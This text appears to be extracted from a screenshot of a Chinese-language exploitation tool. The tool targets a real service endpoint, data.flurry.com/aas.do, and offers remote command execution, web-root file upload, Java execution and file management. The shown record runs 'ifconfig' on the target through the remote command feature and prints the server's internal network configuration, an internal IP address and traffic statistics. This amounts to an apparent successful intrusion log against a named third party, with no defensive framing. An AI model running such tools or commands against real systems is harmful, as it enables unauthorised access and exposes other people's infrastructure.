 目标地址： http://data.flurry.com/aas.do
字符集： UTF-8 提交方式： POST 空格编码 %20
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr F0:4D:A2:73:31:3A
inet addr:192.168.50.55 Bcast:192.168.63.255 Mask:255.255.224.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:333266422669 errors:0 dropped:0 overruns:110006 frame:0
TX packets:237865623360 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:212324083233864 (193.1 TiB) TX bytes:113961337872435 (103.6 TiB)
Memory:91220000-91240000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:118140697614 errors:0 dropped:0 overruns:0 frame:0
TX packets:118140697614 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27239242174078 (24.7 TiB) TX bytes:27239242174078 (24.7 TiB)